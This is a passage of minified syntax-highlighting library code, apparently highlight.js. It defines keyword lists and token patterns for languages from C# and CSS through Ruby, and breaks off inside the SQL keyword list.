true"},r=e.IR+"(<"+e.IR+">)?(\\[\\])?";return{aliases:["csharp"],k:t,i:/::/,c:[e.C("///","$",{rB:!0,c:[{cN:"doctag",v:[{b:"///",r:0},{b:"<!--|-->"},{b:"</?",e:">"}]}]}),e.CLCM,e.CBCM,{cN:"meta",b:"#",e:"$",k:{"meta-keyword":"if else elif endif define undef warning error line region endregion pragma checksum"}},{cN:"string",b:'@"',e:'"',c:[{b:'""'}]},e.ASM,e.QSM,e.CNM,{bK:"class interface",e:/[{;=]/,i:/[^\s:]/,c:[e.TM,e.CLCM,e.CBCM]},{bK:"namespace",e:/[{;=]/,i:/[^\s:]/,c:[e.inherit(e.TM,{b:"[a-zA-Z](\\.?\\w)*"}),e.CLCM,e.CBCM]},{bK:"new return throw await",r:0},{cN:"function",b:"("+r+"\\s+)+"+e.IR+"\\s*\\(",rB:!0,e:/[{;=]/,eE:!0,k:t,c:[{b:e.IR+"\\s*\\(",rB:!0,c:[e.TM],r:0},{cN:"params",b:/\(/,e:/\)/,eB:!0,eE:!0,k:t,r:0,c:[e.ASM,e.QSM,e.CNM,e.CBCM]},e.CLCM,e.CBCM]}]}}),e.registerLanguage("css",function(e){var t="[a-zA-Z-][a-zA-Z0-9_-]*",r={b:/[A-Z\_\.\-]+\s*:/,rB:!0,e:";",eW:!0,c:[{cN:"attribute",b:/\S/,e:":",eE:!0,starts:{eW:!0,eE:!0,c:[{b:/[\w-]+\(/,rB:!0,c:[{cN:"built_in",b:/[\w-]+/},{b:/\(/,e:/\)/,c:[e.ASM,e.QSM]}]},e.CSSNM,e.QSM,e.ASM,e.CBCM,{cN:"number",b:"#[0-9A-Fa-f]+"},{cN:"meta",b:"!important"}]}}]};return{cI:!0,i:/[=\/|'\$]/,c:[e.CBCM,{cN:"selector-id",b:/#[A-Za-z0-9_-]+/},{cN:"selector-class",b:/\.[A-Za-z0-9_-]+/},{cN:"selector-attr",b:/\[/,e:/\]/,i:"$"},{cN:"selector-pseudo",b:/:(:)?[a-zA-Z0-9\_\-\+\(\)"'.]+/},{b:"@(font-face|page)",l:"[a-z-]+",k:"font-face page"},{b:"@",e:"[{;]",i:/:/,c:[{cN:"keyword",b:/\w+/},{b:/\s/,eW:!0,eE:!0,r:0,c:[e.ASM,e.QSM,e.CSSNM]}]},{cN:"selector-tag",b:t,r:0},{b:"{",e:"}",i:/\S/,c:[e.CBCM,r]}]}}),e.registerLanguage("diff",function(e){return{aliases:["patch"],c:[{cN:"meta",r:10,v:[{b:/^@@ +\-\d+,\d+ +\+\d+,\d+ +@@$/},{b:/^\*\*\* +\d+,\d+ +\*\*\*\*$/},{b:/^\-\-\- +\d+,\d+ +\-\-\-\-$/}]},{cN:"comment",v:[{b:/Index: /,e:/$/},{b:/=====/,e:/=====$/},{b:/^\-\-\-/,e:/$/},{b:/^\*{3} /,e:/$/},{b:/^\+\+\+/,e:/$/},{b:/\*{5}/,e:/\*{5}$/}]},{cN:"addition",b:"^\\+",e:"$"},{cN:"deletion",b:"^\\-",e:"$"},{cN:"addition",b:"^\\!",e:"$"}]}}),e.registerLanguage("http",function(e){var t="HTTP/[0-9\\.]+";return{aliases:["https"],i:"\\S",c:[{b:"^"+t,e:"$",c:[{cN:"number",b:"\\b\\d{3}\\b"}]},{b:"^[A-Z]+ (.*?) "+t+"$",rB:!0,e:"$",c:[{cN:"string",b:" ",e:" ",eB:!0,eE:!0},{b:t},{cN:"keyword",b:"[A-Z]+"}]},{cN:"attribute",b:"^\\w",e:": ",eE:!0,i:"\\n|\\s|=",starts:{e:"$",r:0}},{b:"\\n\\n",starts:{sL:[],eW:!0}}]}}),e.registerLanguage("ini",function(e){var t={cN:"string",c:[e.BE],v:[{b:"'''",e:"'''",r:10},{b:'"""',e:'"""',r:10},{b:'"',e:'"'},{b:"'",e:"'"}]};return{aliases:["toml"],cI:!0,i:/\S/,c:[e.C(";","$"),e.HCM,{cN:"section",b:/^\s*\[+/,e:/\]+/},{b:/^[a-z0-9\[\]_-]+\s*=\s*/,e:"$",rB:!0,c:[{cN:"attr",b:/[a-z0-9\[\]_-]+/},{b:/=/,eW:!0,r:0,c:[{cN:"literal",b:/\bon|off|true|false|yes|no\b/},{cN:"variable",v:[{b:/\$[\w\d"][\w\d_]*/},{b:/\$\{(.*?)}/}]},t,{cN:"number",b:/([\+\-]+)?[\d]+_[\d_]+/},e.NM]}]}]}}),e.registerLanguage("java",function(e){var t=e.UIR+"(<"+e.UIR+"(\\s*,\\s*"+e.UIR+")*>)?",r="false synchronized int abstract float private char boolean static null if const for true while long strictfp finally protected import native final void enum else break transient catch instanceof byte super volatile case assert short package default double public try this switch continue throws protected public private module requires exports",a="\\b(0[bB]([01]+[01_]+[01]+|[01]+)|0[xX]([a-fA-F0-9]+[a-fA-F0-9_]+[a-fA-F0-9]+|[a-fA-F0-9]+)|(([\\d]+[\\d_]+[\\d]+|[\\d]+)(\\.([\\d]+[\\d_]+[\\d]+|[\\d]+))?|\\.([\\d]+[\\d_]+[\\d]+|[\\d]+))([eE][-+]?\\d+)?)[lLfF]?",n={cN:"number",b:a,r:0};return{aliases:["jsp"],k:r,i:/<\/|#/,c:[e.C("/\\*\\*","\\*/",{r:0,c:[{b:/\w+@/,r:0},{cN:"doctag",b:"@[A-Za-z]+"}]}),e.CLCM,e.CBCM,e.ASM,e.QSM,{cN:"class",bK:"class interface",e:/[{;=]/,eE:!0,k:"class interface",i:/[:"\[\]]/,c:[{bK:"extends implements"},e.UTM]},{bK:"new throw return else",r:0},{cN:"function",b:"("+t+"\\s+)+"+e.UIR+"\\s*\\(",rB:!0,e:/[{;=]/,eE:!0,k:r,c:[{b:e.UIR+"\\s*\\(",rB:!0,r:0,c:[e.UTM]},{cN:"params",b:/\(/,e:/\)/,k:r,r:0,c:[e.ASM,e.QSM,e.CNM,e.CBCM]},e.CLCM,e.CBCM]},n,{cN:"meta",b:"@[A-Za-z]+"}]}}),e.registerLanguage("javascript",function(e){return{aliases:["js","jsx"],k:{keyword:"in of if for while finally var new function do return void else break catch instanceof with throw case default try this switch continue typeof delete let yield const export super debugger as async await static import from as",literal:"true false null undefined NaN Infinity",built_in:"eval isFinite isNaN parseFloat parseInt decodeURI decodeURIComponent encodeURI encodeURIComponent escape unescape Object Function Boolean Error EvalError InternalError RangeError ReferenceError StopIteration SyntaxError TypeError URIError Number Math Date String RegExp Array Float32Array Float64Array Int16Array Int32Array Int8Array Uint16Array Uint32Array Uint8Array Uint8ClampedArray ArrayBuffer DataView JSON Intl arguments require module console window document Symbol Set Map WeakSet WeakMap Proxy Reflect Promise"},c:[{cN:"meta",r:10,b:/^\s*['"]use (strict|asm)['"]/},{cN:"meta",b:/^#!/,e:/$/},e.ASM,e.QSM,{cN:"string",b:"`",e:"`",c:[e.BE,{cN:"subst",b:"\\$\\{",e:"\\}"}]},e.CLCM,e.CBCM,{cN:"number",v:[{b:"\\b(0[bB][01]+)"},{b:"\\b(0[oO][0-7]+)"},{b:e.CNR}],r:0},{b:"("+e.RSR+"|\\b(case|return|throw)\\b)\\s*",k:"return throw case",c:[e.CLCM,e.CBCM,e.RM,{b:/</,e:/(\/\w+|\w+\/)>/,sL:"xml",c:[{b:/<\w+\s*\/>/,skip:!0},{b:/<\w+/,e:/(\/\w+|\w+\/)>/,skip:!0,c:["self"]}]}],r:0},{cN:"function",bK:"function",e:/\{/,eE:!0,c:[e.inherit(e.TM,{b:/[A-Za-z$_][0-9A-Za-z$_]*/}),{cN:"params",b:/\(/,e:/\)/,eB:!0,eE:!0,c:[e.CLCM,e.CBCM]}],i:/\[|%/},{b:/\$[(.]/},e.METHOD_GUARD,{cN:"class",bK:"class",e:/[{;=]/,eE:!0,i:/[:"\[\]]/,c:[{bK:"extends"},e.UTM]},{bK:"constructor",e:/\{/,eE:!0}],i:/#(?!!)/}}),e.registerLanguage("json",function(e){var t={literal:"true false null"},r=[e.QSM,e.CNM],a={e:",",eW:!0,eE:!0,c:r,k:t},n={b:"{",e:"}",c:[{cN:"attr",b:/"/,e:/"/,c:[e.BE],i:"\\n"},e.inherit(a,{b:/:/})],i:"\\S"},i={b:"\\[",e:"\\]",c:[e.inherit(a)],i:"\\S"};return r.splice(r.length,0,n,i),{c:r,k:t,i:"\\S"}}),e.registerLanguage("makefile",function(e){var t={cN:"variable",b:/\$\(/,e:/\)/,c:[e.BE]};return{aliases:["mk","mak"],c:[e.HCM,{b:/^\w+\s*\W*=/,rB:!0,r:0,starts:{e:/\s*\W*=/,eE:!0,starts:{e:/$/,r:0,c:[t]}}},{cN:"section",b:/^[\w]+:\s*$/},{cN:"meta",b:/^\.PHONY:/,e:/$/,k:{"meta-keyword":".PHONY"},l:/[\.\w]+/},{b:/^\t+/,e:/$/,r:0,c:[e.QSM,t]}]}}),e.registerLanguage("xml",function(e){var t="[A-Za-z0-9\\._:-]+",r={eW:!0,i:/</,r:0,c:[{cN:"attr",b:t,r:0},{b:/=\s*/,r:0,c:[{cN:"string",endsParent:!0,v:[{b:/"/,e:/"/},{b:/'/,e:/'/},{b:/[^\s"'=<>`]+/}]}]}]};return{aliases:["html","xhtml","rss","atom","xsl","plist"],cI:!0,c:[{cN:"meta",b:"<!DOCTYPE",e:">",r:10,c:[{b:"\\[",e:"\\]"}]},e.C("<!--","-->",{r:10}),{b:"<\\!\\[CDATA\\[",e:"\\]\\]>",r:10},{b:/<\?(php)?/,e:/\?>/,sL:"php",c:[{b:"/\\*",e:"\\*/",skip:!0}]},{cN:"tag",b:"<style(?=\\s|>|$)",e:">",k:{name:"style"},c:[r],starts:{e:"</style>",rE:!0,sL:["css","xml"]}},{cN:"tag",b:"<script(?=\\s|>|$)",e:">",k:{name:"script"},c:[r],starts:{e:"</script>",rE:!0,sL:["actionscript","javascript","handlebars","xml"]}},{cN:"meta",v:[{b:/<\?xml/,e:/\?>/,r:10},{b:/<\?\w+/,e:/\?>/}]},{cN:"tag",b:"</?",e:"/?>",c:[{cN:"name",b:/[^\/><\s]+/,r:0},r]}]}}),e.registerLanguage("markdown",function(e){return{aliases:["md","mkdown","mkd"],c:[{cN:"section",v:[{b:"^#{1,6}",e:"$"},{b:"^.+?\\n[=-]{2,}$"}]},{b:"<",e:">",sL:"xml",r:0},{cN:"bullet",b:"^([*+-]|(\\d+\\.))\\s+"},{cN:"strong",b:"[*_]{2}.+?[*_]{2}"},{cN:"emphasis",v:[{b:"\\*.+?\\*"},{b:"_.+?_",r:0}]},{cN:"quote",b:"^>\\s+",e:"$"},{cN:"code",v:[{b:"^```w*s*$",e:"^```s*$"},{b:"`.+?`"},{b:"^( {4}|	)",e:"$",r:0}]},{b:"^[-\\*]{3,}",e:"$"},{b:"\\[.+?\\][\\(\\[].*?[\\)\\]]",rB:!0,c:[{cN:"string",b:"\\[",e:"\\]",eB:!0,rE:!0,r:0},{cN:"link",b:"\\]\\(",e:"\\)",eB:!0,eE:!0},{cN:"symbol",b:"\\]\\[",e:"\\]",eB:!0,eE:!0}],r:10},{b:"^\\[.+\\]:",rB:!0,c:[{cN:"symbol",b:"\\[",e:"\\]:",eB:!0,eE:!0,starts:{cN:"link",e:"$"}}]}]}}),e.registerLanguage("nginx",function(e){var t={cN:"variable",v:[{b:/\$\d+/},{b:/\$\{/,e:/}/},{b:"[\\$\\@]"+e.UIR}]},r={eW:!0,l:"[a-z/_]+",k:{literal:"on off yes no true false none blocked debug info notice warn error crit select break last permanent redirect kqueue rtsig epoll poll /dev/poll"},r:0,i:"=>",c:[e.HCM,{cN:"string",c:[e.BE,t],v:[{b:/"/,e:/"/},{b:/'/,e:/'/}]},{b:"([a-z]+):/",e:"\\s",eW:!0,eE:!0,c:[t]},{cN:"regexp",c:[e.BE,t],v:[{b:"\\s\\^",e:"\\s|{|;",rE:!0},{b:"~\\*?\\s+",e:"\\s|{|;",rE:!0},{b:"\\*(\\.[a-z\\-]+)+"},{b:"([a-z\\-]+\\.)+\\*"}]},{cN:"number",b:"\\b\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}(:\\d{1,5})?\\b"},{cN:"number",b:"\\b\\d+[kKmMgGdshdwy]*\\b",r:0},t]};return{aliases:["nginxconf"],c:[e.HCM,{b:e.UIR+"\\s+{",rB:!0,e:"{",c:[{cN:"section",b:e.UIR}],r:0},{b:e.UIR+"\\s",e:";|{",rB:!0,c:[{cN:"attribute",b:e.UIR,starts:r}],r:0}],i:"[^\\s\\}]"}}),e.registerLanguage("objectivec",function(e){var t={cN:"built_in",b:"(AV|CA|CF|CG|CI|MK|MP|NS|UI|XC)\\w+"},r={keyword:"int float while char export sizeof typedef const struct for union unsigned long volatile static bool mutable if do return goto void enum else break extern asm case short default double register explicit signed typename this switch continue wchar_t inline readonly assign readwrite self @synchronized id typeof nonatomic super unichar IBOutlet IBAction strong weak copy in out inout bycopy byref oneway __strong __weak __block __autoreleasing @private @protected @public @try @property @end @throw @catch @finally @autoreleasepool @synthesize @dynamic @selector @optional @required",literal:"false true FALSE TRUE nil YES NO NULL",built_in:"BOOL dispatch_once_t dispatch_queue_t dispatch_sync dispatch_async dispatch_once"},a=/[a-zA-Z@][a-zA-Z0-9_]*/,n="@interface @class @protocol @implementation";return{aliases:["mm","objc","obj-c"],k:r,l:a,i:"</",c:[t,e.CLCM,e.CBCM,e.CNM,e.QSM,{cN:"string",v:[{b:'@"',e:'"',i:"\\n",c:[e.BE]},{b:"'",e:"[^\\\\]'",i:"[^\\\\][^']"}]},{cN:"meta",b:"#",e:"$",c:[{cN:"meta-string",v:[{b:'"',e:'"'},{b:"<",e:">"}]}]},{cN:"class",b:"("+n.split(" ").join("|")+")\\b",e:"({|$)",eE:!0,k:n,l:a,c:[e.UTM]},{b:"\\."+e.UIR,r:0}]}}),e.registerLanguage("perl",function(e){var t="getpwent getservent quotemeta msgrcv scalar kill dbmclose undef lc ma syswrite tr send umask sysopen shmwrite vec qx utime local oct semctl localtime readpipe do return format read sprintf dbmopen pop getpgrp not getpwnam rewinddir qqfileno qw endprotoent wait sethostent bless s|0 opendir continue each sleep endgrent shutdown dump chomp connect getsockname die socketpair close flock exists index shmgetsub for endpwent redo lstat msgctl setpgrp abs exit select print ref gethostbyaddr unshift fcntl syscall goto getnetbyaddr join gmtime symlink semget splice x|0 getpeername recv log setsockopt cos last reverse gethostbyname getgrnam study formline endhostent times chop length gethostent getnetent pack getprotoent getservbyname rand mkdir pos chmod y|0 substr endnetent printf next open msgsnd readdir use unlink getsockopt getpriority rindex wantarray hex system getservbyport endservent int chr untie rmdir prototype tell listen fork shmread ucfirst setprotoent else sysseek link getgrgid shmctl waitpid unpack getnetbyname reset chdir grep split require caller lcfirst until warn while values shift telldir getpwuid my getprotobynumber delete and sort uc defined srand accept package seekdir getprotobyname semop our rename seek if q|0 chroot sysread setpwent no crypt getc chown sqrt write setnetent setpriority foreach tie sin msgget map stat getlogin unless elsif truncate exec keys glob tied closedirioctl socket readlink eval xor readline binmode setservent eof ord bind alarm pipe atan2 getgrent exp time push setgrent gt lt or ne m|0 break given say state when",r={cN:"subst",b:"[$@]\\{",e:"\\}",k:t},a={b:"->{",e:"}"},n={v:[{b:/\$\d/},{b:/[\$%@](\^\w\b|#\w+(::\w+)*|{\w+}|\w+(::\w*)*)/},{b:/[\$%@][^\s\w{]/,r:0}]},i=[e.BE,r,n],s=[n,e.HCM,e.C("^\\=\\w","\\=cut",{eW:!0}),a,{cN:"string",c:i,v:[{b:"q[qwxr]?\\s*\\(",e:"\\)",r:5},{b:"q[qwxr]?\\s*\\[",e:"\\]",r:5},{b:"q[qwxr]?\\s*\\{",e:"\\}",r:5},{b:"q[qwxr]?\\s*\\|",e:"\\|",r:5},{b:"q[qwxr]?\\s*\\<",e:"\\>",r:5},{b:"qw\\s+q",e:"q",r:5},{b:"'",e:"'",c:[e.BE]},{b:'"',e:'"'},{b:"`",e:"`",c:[e.BE]},{b:"{\\w+}",c:[],r:0},{b:"-?\\w+\\s*\\=\\>",c:[],r:0}]},{cN:"number",b:"(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b",r:0},{b:"(\\/\\/|"+e.RSR+"|\\b(split|return|print|reverse|grep)\\b)\\s*",k:"split return print reverse grep",r:0,c:[e.HCM,{cN:"regexp",b:"(s|tr|y)/(\\\\.|[^/])*/(\\\\.|[^/])*/[a-z]*",r:10},{cN:"regexp",b:"(m|qr)?/",e:"/[a-z]*",c:[e.BE],r:0}]},{cN:"function",bK:"sub",e:"(\\s*\\(.*?\\))?[;{]",eE:!0,r:5,c:[e.TM]},{b:"-\\w\\b",r:0},{b:"^__DATA__$",e:"^__END__$",sL:"mojolicious",c:[{b:"^@@.*",e:"$",cN:"comment"}]}];return r.c=s,a.c=s,{aliases:["pl","pm"],l:/[\w\.]+/,k:t,c:s}}),e.registerLanguage("php",function(e){var t={b:"\\$+[a-zA-Z_-ÿ][a-zA-Z0-9_-ÿ]*"},r={cN:"meta",b:/<\?(php)?|\?>/},a={cN:"string",c:[e.BE,r],v:[{b:'b"',e:'"'},{b:"b'",e:"'"},e.inherit(e.ASM,{i:null}),e.inherit(e.QSM,{i:null})]},n={v:[e.BNM,e.CNM]};return{aliases:["php3","php4","php5","php6"],cI:!0,k:"and include_once list abstract global private echo interface as static endswitch array null if endwhile or const for endforeach self var while isset public protected exit foreach throw elseif include __FILE__ empty require_once do xor return parent clone use __CLASS__ __LINE__ else break print eval new catch __METHOD__ case exception default die require __FUNCTION__ enddeclare final try switch continue endfor endif declare unset true false trait goto instanceof insteadof __DIR__ __NAMESPACE__ yield finally",c:[e.HCM,e.C("//","$",{c:[r]}),e.C("/\\*","\\*/",{c:[{cN:"doctag",b:"@[A-Za-z]+"}]}),e.C("__halt_compiler.+?;",!1,{eW:!0,k:"__halt_compiler",l:e.UIR}),{cN:"string",b:/<<<['"]?\w+['"]?$/,e:/^\w+;?$/,c:[e.BE,{cN:"subst",v:[{b:/\$\w+/},{b:/\{\$/,e:/\}/}]}]},r,t,{b:/(::|->)+[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*/},{cN:"function",bK:"function",e:/[;{]/,eE:!0,i:"\\$|\\[|%",c:[e.UTM,{cN:"params",b:"\\(",e:"\\)",c:["self",t,e.CBCM,a,n]}]},{cN:"class",bK:"class interface",e:"{",eE:!0,i:/[:\(\$"]/,c:[{bK:"extends implements"},e.UTM]},{bK:"namespace",e:";",i:/[\.']/,c:[e.UTM]},{bK:"use",e:";",c:[e.UTM]},{b:"=>"},a,n]}}),e.registerLanguage("python",function(e){var t={cN:"meta",b:/^(>>>|\.\.\.) /},r={cN:"string",c:[e.BE],v:[{b:/(u|b)?r?'''/,e:/'''/,c:[t],r:10},{b:/(u|b)?r?"""/,e:/"""/,c:[t],r:10},{b:/(u|r|ur)'/,e:/'/,r:10},{b:/(u|r|ur)"/,e:/"/,r:10},{b:/(b|br)'/,e:/'/},{b:/(b|br)"/,e:/"/},e.ASM,e.QSM]},a={cN:"number",r:0,v:[{b:e.BNR+"[lLjJ]?"},{b:"\\b(0o[0-7]+)[lLjJ]?"},{b:e.CNR+"[lLjJ]?"}]},n={cN:"params",b:/\(/,e:/\)/,c:["self",t,a,r]};return{aliases:["py","gyp"],k:{keyword:"and elif is global as in if from raise for except finally print import pass return exec else break not with class assert yield try while continue del or def lambda async await nonlocal|10 None True False",built_in:"Ellipsis NotImplemented"},i:/(<\/|->|\?)/,c:[t,a,r,e.HCM,{v:[{cN:"function",bK:"def",r:10},{cN:"class",bK:"class"}],e:/:/,i:/[${=;\n,]/,c:[e.UTM,n,{b:/->/,eW:!0,k:"None"}]},{cN:"meta",b:/^[\t ]*@/,e:/$/},{b:/\b(print|exec)\(/}]}}),e.registerLanguage("ruby",function(e){var t="[a-zA-Z_]\\w*[!?=]?|[-+~]\\@|<<|>>|=~|===?|<=>|[<>]=?|\\*\\*|[-/+%^&*~`|]|\\[\\]=?",r={keyword:"and then defined module in return redo if BEGIN retry end for self when next until do begin unless END rescue else break undef not super class case require yield alias while ensure elsif or include attr_reader attr_writer attr_accessor",literal:"true false nil"},a={cN:"doctag",b:"@[A-Za-z]+"},n={b:"#<",e:">"},i=[e.C("#","$",{c:[a]}),e.C("^\\=begin","^\\=end",{c:[a],r:10}),e.C("^__END__","\\n$")],s={cN:"subst",b:"#\\{",e:"}",k:r},c={cN:"string",c:[e.BE,s],v:[{b:/'/,e:/'/},{b:/"/,e:/"/},{b:/`/,e:/`/},{b:"%[qQwWx]?\\(",e:"\\)"},{b:"%[qQwWx]?\\[",e:"\\]"},{b:"%[qQwWx]?{",e:"}"},{b:"%[qQwWx]?<",e:">"},{b:"%[qQwWx]?/",e:"/"},{b:"%[qQwWx]?%",e:"%"},{b:"%[qQwWx]?-",e:"-"},{b:"%[qQwWx]?\\|",e:"\\|"},{b:/\B\?(\\\d{1,3}|\\x[A-Fa-f0-9]{1,2}|\\u[A-Fa-f0-9]{4}|\\?\S)\b/}]},o={cN:"params",b:"\\(",e:"\\)",endsParent:!0,k:r},l=[c,n,{cN:"class",bK:"class module",e:"$|;",i:/=/,c:[e.inherit(e.TM,{b:"[A-Za-z_]\\w*(::\\w+)*(\\?|\\!)?"}),{b:"<\\s*",c:[{b:"("+e.IR+"::)?"+e.IR}]}].concat(i)},{cN:"function",bK:"def",e:"$|;",c:[e.inherit(e.TM,{b:t}),o].concat(i)},{b:e.IR+"::"},{cN:"symbol",b:e.UIR+"(\\!|\\?)?:",r:0},{cN:"symbol",b:":(?!\\s)",c:[c,{b:t}],r:0},{cN:"number",b:"(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b",r:0},{b:"(\\$\\W)|((\\$|\\@\\@?)(\\w+))"},{cN:"params",b:/\|/,e:/\|/,k:r},{b:"("+e.RSR+")\\s*",c:[n,{cN:"regexp",c:[e.BE,s],i:/\n/,v:[{b:"/",e:"/[a-z]*"},{b:"%r{",e:"}[a-z]*"},{b:"%r\\(",e:"\\)[a-z]*"},{b:"%r!",e:"![a-z]*"},{b:"%r\\[",e:"\\][a-z]*"}]}].concat(i),r:0}].concat(i);s.c=l,o.c=l;var u="[>?]>",d="[\\w#]+\\(\\w+\\):\\d+:\\d+>",b="(\\w+-)?\\d+\\.\\d+\\.\\d(p\\d+)?[^>]+>",p=[{b:/^\s*=>/,starts:{e:"$",c:l}},{cN:"meta",b:"^("+u+"|"+d+"|"+b+")",starts:{e:"$",c:l}}];return{aliases:["rb","gemspec","podspec","thor","irb"],k:r,i:/\/\*/,c:i.concat(p).concat(l)}}),e.registerLanguage("sql",function(e){var t=e.C("--","$");return{cI:!0,i:/[<>{}*#]/,c:[{bK:"begin end start commit rollback savepoint lock alter create drop rename call delete do handler insert load replace select truncate update set show pragma grant merge describe use explain help declare prepare execute deallocate release unlock purge reset change stop analyze cache flush optimize repair kill install uninstall checksum restore check backup revoke",e:/;/,eW:!0,l:/[\w\.]+/,k:{keyword:"abort abs absolute acc acce accep accept access accessed accessible account acos action activate add addtime admin administer advanced advise aes_decrypt aes_encrypt after agent aggregate ali alia alias allocate allow alter always analyze ancillary and any anydata anydataset anyschema anytype apply archive archived archivelog are as asc ascii asin assembly assertion associate asynchronous at atan atn2 attr attri attrib attribu attribut attribute attributes audit authenticated authentication authid authors auto autoallocate autodblink autoextend automatic availability avg backup badfile basicfile before begin beginning benchmark between bfile bfile_base big bigfile bin binary_double binary_float binlog bit_and bit_count bit_length bit_or bit_xor bitmap blob_base block blocksize body both bound buffer_cache buffer_pool build bulk by byte byteordermark bytes cache caching call calling cancel capacity cascade cascaded case cast catalog category ceil ceiling chain change changed char_base char_length character_length characters characterset charindex charset charsetform charsetid check checksum checksum_agg child choose chr chunk class cleanup clear client clob clob_base clone close cluster_id cluster_probability cluster_set clustering coalesce coercibility col collate collation collect colu colum column column_value columns columns_updated comment commit compact compatibility compiled complete composite_limit compound compress compute concat concat_ws concurrent confirm conn connec connect connect_by_iscycle connect_by_isleaf connect_by_root connect_time connection consider consistent constant constraint constraints constructor container content contents context contributors controlfile conv convert convert_tz corr corr_k corr_s corresponding corruption cos cost count count_big counted covar_pop covar_samp cpu_per_call cpu_per_session crc32 create creation critical cross cube cume_dist curdate current current_date current_time current_timestamp current_user cursor curtime customdatum cycle data database databases datafile datafiles datalength date_add date_cache date_format date_sub dateadd datediff datefromparts datename datepart datetime2fromparts day day_to_second dayname dayofmonth dayofweek dayofyear days db_role_change dbtimezone ddl deallocate declare decode decompose decrement decrypt deduplicate def defa defau defaul default defaults deferred defi defin define degrees delayed delegate delete delete_all delimited demand dense_rank depth dequeue des_decrypt des_encrypt des_key_file desc descr descri describ describe descriptor deterministic diagnostics difference dimension direct_load directory disable disable_all disallow disassociate discardfile disconnect diskgroup distinct distinctrow distribute distributed div do document domain dotnet double downgrade drop dumpfile duplicate duration each edition editionable editions element ellipsis else elsif elt empty enable enable_all enclosed encode encoding encrypt end end-exec endian enforced engine engines enqueue enterprise entityescaping eomonth error errors escaped evalname evaluate event eventdata events except exception exceptions exchange exclude excluding execu execut execute exempt exists exit exp expire explain export export_set extended extent external external_1 external_2 externally extract failed failed_login_attempts failover failure far fast feature_set feature_value fetch field fields file file_name_convert filesystem_like_logging final finish first first_value fixed flash_cache flashback floor flush following follows for forall force form forma format found found_rows freelist freelists freepools fresh from from_base64 from_days ftp full function general generated get get_format get_lock getdate getutcdate global global_name globally go goto grant grants greatest group group_concat group_id grouping grouping_id groups gtid_subtract guarantee guard handler hash hashkeys having hea head headi headin heading heap help hex hierarchy high high_priority hosts hour http id ident_current ident_incr ident_seed identified identity idle_time if ifnull ignore iif ilike ilm immediate import in include including increment index indexes indexing indextype indicator indices inet6_aton inet6_ntoa inet_aton inet_ntoa infile initial initialized initially initrans inmemory inner innodb input insert install instance instantiable instr interface interleaved intersect into invalidate invisible is is_free_lock is_ipv4 is_ipv4_compat is_not is_not_null is_used_lock isdate isnull isolation iterate java join json json_exists keep keep_duplicates key keys kill language large last last_day last_insert_id last_value lax lcase lead leading least leaves left len lenght length less level levels library like like2 like4 likec limit lines link list listagg little ln load load_file lob lobs local localtime localtimestamp locate locator lock locked log log10 log2 logfile logfiles logging logical logical_reads_per_call logoff logon logs long loop low low_priority lower lpad lrtrim ltrim main make_set makedate maketime managed management manual map mapping mask master master_pos_wait match matched materialized max maxextents maximize maxinstances maxlen maxlogfiles maxloghistory maxlogmembers maxsize maxtrans md5 measures median medium member memcompress memory merge microsecond mid migration min minextents minimum mining minus minute minvalue missing mod mode model modification modify module monitoring month months mount move movement multiset mutex name name_const names nan national native natural nav nchar nclob nested never new newline next nextval no no_write_to_binlog noarchivelog noaudit nobadfile nocheck nocompress nocopy nocycle nodelay nodiscardfile noentityescaping noguarantee nokeep nologfile nomapping nomaxvalue nominimize nominvalue nomonitoring none noneditionable nonschema noorder nopr nopro noprom nopromp noprompt norely noresetlogs noreverse normal norowdependencies noschemacheck noswitch not nothing notice notrim novalidate now nowait nth_value nullif nulls num numb numbe nvarchar nvarchar2 object ocicoll ocidate ocidatetime ociduration ociinterval ociloblocator ocinumber ociref ocirefcursor ocirowid ocistring ocitype oct octet_length of off offline offset oid oidindex old on online only opaque open operations operator optimal optimize option optionally or oracle oracle_date oradata ord ordaudio orddicom orddoc order ordimage ordinality ordvideo organization orlany orlvary out outer outfile outline output over overflow overriding package pad parallel parallel_enable parameters parent parse partial partition partitions pascal passing password password_grace_time password_lock_time password_reuse_max password_reuse_time password_verify_function patch path patindex pctincrease pctthreshold pctused pctversion percent percent_rank percentile_cont percentile_disc performance period period_add period_diff permanent physical pi pipe pipelined pivot pluggable plugin policy position post_transaction pow power pragma prebuilt precedes preceding precision prediction prediction_cost prediction_details prediction_probability prediction_set prepare present preserve prior priority private private_sga privileges procedural procedure procedure_analyze processlist profiles project prompt protection public publishingservername purge quarter query quick quiesce quota quotename radians raise rand range rank raw read reads readsize rebuild record records recover recovery recursive recycle redo reduced ref reference referenced references referencing refresh regexp_like register regr_avgx regr_avgy regr_count regr_intercept regr_r2 regr_slope regr_sxx regr_sxy reject rekey relational relative relaylog release release_lock relies_on relocate rely rem remainder rename repair repeat replace replicate replication required reset resetlogs resize resource respect restore restricted result result_cache resumable resume retention return returning returns reuse reverse revoke right rlike role roles rollback rolling rollup round row row_count rowdependencies rowid rownum rows rtrim rules safe salt sample save savepoint sb1 sb2 sb4 scan schema schemacheck scn scope scroll sdo_georaster sdo_topo_geometry search sec_to_time second section securefile security seed segment select self sequence sequential serializable server servererror session session_user sessions_per_user set sets settings sha sha1 sha2 share shared shared_pool short show shrink shutdown si_averagecolor si_colorhistogram si_featurelist si_positionalcolor si_stillimage si_texture siblings sid sign sin size size_t sizes skip slave sleep smalldatetimefromparts smallfile snapshot some soname sort soundex source space sparse spfile split sql sql_big_result sql_buffer_result sql_cache sql_calc_found_rows sql_small_result sql_variant_property sqlcode sqldata sqlerror sqlname sqlstate sqrt square standalone standby start starting startup statement static statistics stats_binomial_test stats_crosstab stats_ks_test stats_mode stats_mw_test stats_one_way_anova stats_t_test_ stats_t_test_indep stats_t_test_one stats_t_test_paired stats_wsr_test status std stddev stddev_pop stddev_samp stdev stop storage store stored str str_to_date straight_join strcmp strict string struct stuff style subdate subpartition subpartitions substitutable substr substring subtime subtring_index subtype success sum suspend switch switchoffset switchover sync synchronous synonym sys sys_xmlagg sysasm sysaux sysdate sysdatetimeoffset sysdba sysoper system system_user sysutcdatetime table tables tablespace tan tdo template temporary terminated tertiary_weights test than then thread through tier ties time time_format time_zone timediff timefromparts timeout timestamp timestampadd timestampdiff timezone_abbr timezone_minute timezone_region to to_base64 to_date to_days 